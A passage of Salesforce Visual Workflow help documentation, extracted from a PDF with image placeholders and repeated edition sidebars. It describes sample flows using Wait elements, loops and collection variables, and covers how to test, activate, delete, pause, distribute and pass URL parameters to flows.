

The example flow:

- **1.** Finds all user records whose City is "San Francisco" and populates employeesInSF with those records' Email. Because employees InSF is an sObject collection variable, use a Fast Lookup element to populate the variable.
- **2.** Loops through the sObject collection variable so that it can look at each individual user record. The loop copies the values of each item in employeesInSF to loopVariable.
- **3.** For each iteration, assigns the user's Email to a collection variable that has a Data Type of Text.
- **4.** When the loop ends, the flow sends an email to the users whose emails are now stored in emails employeesInSF.

#### SEE ALSO:

[Flow Collection Variable Resource](#page-4252-0) [Add Values to a Collection Variable](#page-4212-0)

## Sample Flows That Wait for Events

Configure a flow to wait for events in one of three ways.

## IN THIS SECTION:

#### [Sample Flow That Waits for Many Events](#page-4295-0)

This flow waits for many events to occur, rather than just the first event. The base times for these events are field values, so this example uses relative time alarms.

#### [Sample Flow That Waits for Only the First Event](#page-4297-0)

This flow waits for the first of multiple events to occur before proceeding. The base times for these events are field values, so this example uses relative time alarms.

#### [Sample Flow That Waits for a Single Event](#page-4299-0)

This flow waits for a single event. The base time for the event in this example, which is an absolute alarm, is the {!\$Flow.CurrentDateTime} system variable.

#### SEE ALSO:

[Flow Wait Element](#page-4246-0)

## <span id="page-4295-0"></span>Sample Flow That Waits for Many Events

This flow waits for many events to occur, rather than just the first event. The base times for these events are field values, so this example uses relative time alarms.

You're designing a flow that reminds contract owners to follow up with their customers before the contract ends. Rather than sending just one reminder, however, the flow sends them regularly. This example shows how to use one Wait element to send a reminder two weeks before and then again one week before the contract ends. You could easily extend this flow to send reminders at more intervals, such as three days and one day before the contract ends.

## **Example**

This flow already contains these populated variables.

- **•** {!contract} is an sObject variable that contains the contract's Id and OwnerId
- **•** {!oneWeekVisited} is a Boolean variable whose default value is *{!\$GlobalConstant.False}*
- **•** {!twoWeeksVisited}is a Boolean variable whose default value is *{!\$GlobalConstant.False}*

Before the flow executes the Wait element, it looks up and stores the contract's Id and OwnerId.



Because the flow sends the reminder emails both two weeks and a week before the contract's end date, the Wait element defines two relative alarm events.

Tip: Every alarm event consists of a base time and an offset. With relative time alarms, the flow needs three pieces of information to determine the base time: the object, the date/time field, and the specific record. The offset for relative time alarms works the same as it does for absolute time alarms. The flow needs to know the unit (either *Days* or *Hours*) and the number of those units. To wait for a number of days or hours before the base time, set Offset Number to a negative integer.

For both of these events, the offset is declared in *Days*, because weeks isn't an acceptable offset unit.

The base time for the first event ("2 Weeks") is the value of Contract.EndDate **(1)** on the record whose ID is stored in {!contract.Id} **(2)**. The offset is -14 days **(3)** to represent two weeks.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



You want to use the same Wait element for every reminder, so after a flow interview sends one email reminder, it returns to the Wait element. But first, to ensure that the interview doesn't send the same email again and again, use waiting conditions. When an interview executes a Wait element, it first checks the waiting conditions for each event to determine whether to wait for those events. If an event has waiting conditions set and those conditions aren't met, the interview doesn't wait for that event.

For the first event, the interview checks whether the Boolean variable {!twoWeekVisited} is set to false. The variable's default value is set to *{!\$GlobalConstant.False}*, so the flow waits for the event until the variable's value is changed.



Indicate what the flow does when the "2 Weeks" event occurs by connecting the Wait element to other elements. Then, before you return the flow path to the Wait element, change the value of {!twoWeeksVisited} to *{!\$GlobalConstant.True}*. You can do so with an Assignment element. If the value for {!twoWeeksVisited} isn't false when the Wait element is executed, the flow doesn't wait for the "2 Weeks" event to occur. Essentially, the interview checks whether the first event has occurred yet, since the variable is changed to true only in that event's path. If that event has occurred (and the variable isn't set to false), the interview knows not to wait for that event.

The second event ("1 Week") has the same base time as the first event **(4)**; the offset is -7 days **(5)** to represent a week.



For the second event, the flow checks whether the Boolean variable {! oneWeekVisited} is set to false. If it isn't, the flow doesn't wait for this event.



Like with the first event, use an Assignment element to change the value of {!oneWeekVisited} to

*{!\$GlobalConstant.True}* before the flow path returns to the Wait element. As long as {!oneWeekVisited} isn't false, the flow doesn't wait for the "1 Weeks" event to occur.

Tip: When a flow executes a Wait element and all the events have waiting conditions that aren't met, the flow executes the *default* event path. Because this flow is finished after it sends the final reminder, don't connect the default path to another element.

<span id="page-4297-0"></span>Just in case something goes wrong, set a fault path. In this example, the fault path sends an email that contains the fault message to the user who created the flow.

## Sample Flow That Waits for Only the First Event

This flow waits for the first of multiple events to occur before proceeding. The base times for these events are field values, so this example uses relative time alarms.

You're designing a flow that reminds account owners to follow up with their customers a week before either the account renews or the contract ends. The flow sends a reminder email for whichever date occurs first.

#### **Example**

This flow already contains these populated variables.

- **•** {!accountId} contains the ID for the account
- **•** {!contractId} contains the ID for the contract
- **•** {!accountOwner} contains the ID for the account's owner
- **•** {!ownerEmail} contains the account owner's email address

Before the flow executes the Wait element, it looks up and stores the contract's ID, its parent account's ID and OwnerId, and the account owner's Email.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

The Wait element defines two relative alarm events.

**C** Tip: Every alarm event consists of a base time and an offset. With relative time alarms, the flow needs three pieces of information to determine the base time: the object, the date/time field, and the specific record. The offset for relative time alarms works the same as it does for absolute time alarms. The flow needs to know the unit (either *Days* or *Hours*) and the number of those units. For both of these events, the base time is offset by -7 days, because weeks isn't an acceptable offset unit.

The base time for the first event ("Week before account renews") is the value of Account.Renewal\_Date\_\_c **(1)** on the record whose ID is stored in {!accountId} **(2)**. The offset is -7 days **(3)**.



The base time for the second event ("Week before contract expires") is the value of Contract.EndDate **(4)** on the record whose ID is stored in {!contractId} **(5)**. The offset is -7 days **(6)**.



You only want to send one follow-up reminder and the flow always waits for both events, so neither of these events need waiting conditions. However, just in case something goes wrong, set a fault path. In this example, the fault path sends an email that contains the fault message to the user who created the flow.

SEE ALSO:

[Flow Wait Element](#page-4246-0)

[Relative Time Alarms](#page-4287-0)

[Flow Wait Element](#page-4246-0) [Relative Time Alarms](#page-4287-0)

[What Are Waiting Conditions?](#page-4248-0)

<span id="page-4299-0"></span>Sample Flow That Waits for a Single Event

This flow waits for a single event. The base time for the event in this example, which is an absolute alarm, is the {!\$Flow.CurrentDateTime} system variable.

You're designing a flow that requests feedback from customers after a contract is activated, but you want to delay the email by a day.

## **Example**

This flow already contains the following populated variables.

- **•** {!customerEmail} contains the email address for the customer
- **•** {!creatorEmail} contains the email address for the flow's creator

The flow activates a contract **(1)** and then waits **(2)**.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Within the Wait element, a single event is defined (1 day after activated). The flow sends the feedback request one day after the contract is activated, so use an absolute time alarm. The base time is the {!\$Flow.CurrentDateTime} system variable **(3)**, and the offset is one day **(4)**.



Because there's only one event and you only want the feedback request to be sent once, don't set any waiting conditions for this event. However, just in case something goes wrong, don't forget to set a fault path. In this example, the fault path sends an email that contains the fault message to the user who created the flow.

SEE ALSO: [Flow Wait Element](#page-4246-0) [Absolute Time Alarms](#page-4286-0)

## Sample Flow That Loops Through a Collection

Transfer ownership of accounts from one user to another by using sObject variable collections and loops. The flow already has the required user IDs.

First, create an Account-based sObject collection variable called collAcctJSmith and populate it with all account records that John Smith owns.

Then create a loop that iterates through the collection. For each item in the collection, the loop does the following:

- **1.** Assigns the collection item to the loop variable.
- **2.** Evaluates whether the account has more than 10,000 employees.
- **3.** If the account has more than 10,000 employees, assigns Madison's user ID to the OwnerId field in the loop variable.
- **4.** If the account doesn't have more than 10,000 employees, assigns Amber's user ID to the OwnerId field in the loop variable.
- **5.** Adds the loop variable's values as a new item in a second collection called collReassignedAccts.

Finally, create a Fast Update element to update the accounts in collReassignedAccts with the new OwnerId after the loop finishes iterating through the collection.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

This section of the flow uses a single query to look up the list of accounts and a single DML statement to update those accounts. If you created a similar flow by using Record Update elements, you would use:

- **•** One Record Update element to find all accounts that John owns and have more than 10,000 employees (1 query). Then update those records' OwnerId to Madison's Id (1 DML statement).
- **•** One Record Update element to find all accounts that John owns and don't have more than 10,000 employees (1 query). Then update those records' OwnerId to Amber's Id (1 DML statement).

# <span id="page-4301-0"></span>Manage Your Flows

Use the flow detail page to do anything with your flow outside of designing it—such as activating a flow, testing it, or viewing its properties.

To visit a flow's detail page, from Setup, enter *Flows* in the Quick Find box, select **Flows**, and then click a flow name.

## IN THIS SECTION:

#### [Flow and Flow Version Fields](#page-4302-0)

View information about a flow and its versions on the flow detail page, like its name and URL.

#### [Open and Modify a Flow](#page-4303-0)

To modify a flow, open it in the Cloud Flow Designer.

#### [Test a Flow](#page-4303-1)

Test your flows before you activate them to make sure they're working as expected.

#### [Activate or Deactivate a Flow Version](#page-4304-0)

You can have several different versions of a single flow in Salesforce, but only one version of each flow can be active at a time. To activate or deactivate a version of a flow, go to that flow's detail page in Setup.

#### [Delete a Paused or Waiting Flow Interview](#page-4305-0)

If you no longer need to wait for a long-running flow interview to finish or for a user to resume a paused interview, delete the interview. For example, when you're updating or deleting the associated flow version.

#### [Delete a Flow Version](#page-4305-1)

To delete an active flow version, first deactivate it. If a flow has any paused or waiting interviews, it can't be deleted until those interviews are finished or deleted. Flows that have never been activated can be deleted immediately.

#### [Let Users Pause Flows](#page-4306-0)

Enable your users to pause a flow interview that they can't finish yet by customizing your organization's workflow and approval settings. A flow interview is a running instance of a flow. For example, a customer service representative can pause a flow interview when the customer doesn't have all the necessary information.

## SEE ALSO:

[Visual Workflow](#page-4181-0) [Limits for Visual Workflow](#page-4184-0) [Considerations for Managing Flows](#page-4198-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-4302-0"></span>Flow and Flow Version Fields

View information about a flow and its versions on the flow detail page, like its name and URL.





Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

SEE ALSO:

[Manage Your Flows](#page-4301-0) [Flow Properties](#page-4292-0)

# <span id="page-4303-0"></span>Open and Modify a Flow

To modify a flow, open it in the Cloud Flow Designer.

You can't save changes to an active flow version. You can, however, open an active version of a flow, modify it, and then save as a new version or a new flow.

- **1.** From Setup, enter *Flows* in the Quick Find box, then select **Flows**.
- **2.** Click the name of the flow.
- **3.** Open the flow.
	- **•** To open a specific version, click the **Open** link next to that version number.
	- **•** To open the active version of the flow, click the **Open** button. If there isn't an active version, the latest version opens.

#### SEE ALSO:

[Considerations for Designing Flows](#page-4191-0) [Manage Your Flows](#page-4301-0) [Activate or Deactivate a Flow Version](#page-4304-0)

## <span id="page-4303-1"></span>Test a Flow

Test your flows before you activate them to make sure they're working as expected.

A Warning: Be careful when testing flows that contain delete elements. Even if the flow is inactive, it triggers the delete operation.

We recommend that you test all possible paths through the flow, so that you can find and fix any errors before activating the flow. For example, incomplete data in the flow can cause a data element (create, update, lookup, or delete) to fail at run time. Add a fault connector to a path that corrects the data and allows the flow to successfully finish.

- **1.** From Setup, enter *Flows* in the Quick Find box, then select **Flows**.
- **2.** Click the name of the flow you want to run.
- **3.** Run the flow.
	- **•** To run a specific version, click the **Run** link for that version.
	- **•** To run the active version of the flow, click the **Run** button. If there isn't an active version, the latest version runs.
	- **•** To run a flow version from the Cloud Flow Designer, open that version and then click **Run** from the button bar.



**Tip:** If you recently modified the flow that you're testing, save it. Only the most recently saved changes are included when you run a flow.



Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To open a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To run an active or inactive flow from the flow detail page:

To run a flow from within the Cloud Flow Designer:

Once you're confident that your flow is working as expected, activate the version that you tested and then distribute the flow.

#### SEE ALSO:

[Activate or Deactivate a Flow Version](#page-4304-0) [Customize What Happens When a Flow Fails](#page-4214-0) [Considerations for Running Flows](#page-4200-0) [Manage Your Flows](#page-4301-0)

## <span id="page-4304-0"></span>Activate or Deactivate a Flow Version

You can have several different versions of a single flow in Salesforce, but only one version of each flow can be active at a time. To activate or deactivate a version of a flow, go to that flow's detail page in Setup.

When you activate a new version of a flow, the previously activated version (if one exists) is automatically deactivated. Any running flow interview continues to run using the version with which it was initiated.

- **1.** From Setup, enter *Flows* in the Quick Find box, then select **Flows**.
- **2.** Click the name of the flow.
- **3.** Click **Activate** or **Deactivate** next to the relevant version of the flow.
- SEE ALSO: [Considerations for Managing Flows](#page-4198-0) [Manage Your Flows](#page-4301-0)

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To activate or deactivate a flow:

# <span id="page-4305-0"></span>Delete a Paused or Waiting Flow Interview

If you no longer need to wait for a long-running flow interview to finish or for a user to resume a paused interview, delete the interview. For example, when you're updating or deleting the associated flow version.

- **1.** From Setup, enter *Flows* in the Quick Find box, then select **Flows**. If there are waiting interviews for any of your flows, the Paused and Waiting Interviews related list appears underneath the list of flows.
- **2.** For each interview that you want to delete, click **Del**.

# <span id="page-4305-1"></span>Delete a Flow Version

To delete an active flow version, first deactivate it. If a flow has any paused or waiting interviews, it can't be deleted until those interviews are finished or deleted. Flows that have never been activated can be deleted immediately.

- **1.** From Setup, enter *Flows* in the Quick Find box, then select **Flows**.
- **2.** Click the name of the flow.
- **3.** To delete the flow completely, including all versions, click the **Delete** button.
- **4.** To delete an individual version, click the **Del** link for that version.

#### SEE ALSO:

[Considerations for Managing Flows](#page-4198-0) [Manage Your Flows](#page-4301-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To delete a flow:

# <span id="page-4306-0"></span>Let Users Pause Flows

Enable your users to pause a flow interview that they can't finish yet by customizing your organization's workflow and approval settings. A flow interview is a running instance of a flow. For example, a customer service representative can pause a flow interview when the customer doesn't have all the necessary information.

- **1.** From Setup, enter *Process Automation Settings* in the Quick Find box, then select **Process Automation Settings**.
- **2.** Select Let Users Pause Flows.

## **3.** Click **Save**.

Screens don't automatically display the Pause button once Let Users Pause Flows is enabled. If you want your users to be able to pause at a given screen, select "Show Pause button" when you configure that screen.

SEE ALSO:

<span id="page-4306-1"></span>[Flow Screen Element: General Info](#page-4237-0)

# Distribute Your Flow

Once you've created and activated a flow version, distribute it to users so that they can run it. The right distribution method depends on the users that you want to distribute the flow to: internal users, external users, systems, or other organizations.

Here are the ways that you can distribute your flows, based on the type of user that you're distributing to.

## **Internal users**

- **•** Distribute a flow URL directly or through a custom button, link, or Web tab.
- **•** Embed the flow in a Visualforce page and incorporate that page into Salesforce with a custom button, link, or Visualforce tab.

#### **External users**

Embed the flow in a Visualforce page, and incorporate that page into a Force.com site, Customer Portal, or Partner Portal.

#### **Systems**

Start a flow automatically by:

- Using the Apex start () method.
- **•** Using the Invocable Action resource in the Force.com REST API.
- **•** Adding a flow trigger workflow action to a workflow rule—Pilot.
- **•** Adding a flow action to a process in the Process Builder.

#### **Other organizations**

Deploy a flow with change sets or a package.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To edit workflow and approval settings:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

For details about distributing flows with each of these methods, see "Distribute Your Flow" in the [Visual Workflow Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.salesforce_vpm_guide.meta/salesforce_vpm_guide).

#### SEE ALSO:

[Set Flow Variables with the Flow URL](#page-4307-0) [Add a Flow to a Visualforce Page](#page-4798-0) [Managing Force.com Site Visualforce Pages](#page-4523-0) [Create Web Tabs](#page-3737-0)

## <span id="page-4307-0"></span>Set Flow Variables with the Flow URL

When you distribute a flow using a URL, you can set variables within that flow using parameters in the URL.

You can't set the values for sObject variables or sObject collection variables using URL parameters. The variable that you want to set must have its Input/Output Type set to allow input access.

- **1.** From Setup, enter *Flows* in the Quick Find box, then select **Flows**.
- **2.** Click the name of the flow.
- **3.** Copy the URL for the flow.
- **4.** At the beginning of the flow URL, prepend http://*instance*.salesforce.com, where *instance* is your organization's instance. For example:

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view a flow's detail page:

**•** "View Setup and Configuration"

To create and edit custom buttons, links, and Web tabs:

**•** "Customize Application"

http://na1.salesforce.com/flow/MyFlow

**5.** At the end of the flow URL, append ?*name*=*value*, where *name* is the unique name of the variable or collection variable in the flow that you want to set and *value* is the value you want to set it to. If you want to set multiple variable values, append ?*name1*=*value1*&*name2*=*value2* to the end of the flow URL. If you want to set the values for multiple items in the same collection variable, append ?*name*=*value1*&*name*=*value2*. For example:

http://na1.salesforce.com/flow/MyFlow?varNumber=100&varString=Hello

Here are the valid values for each flow variable and collection variable based on its data type.



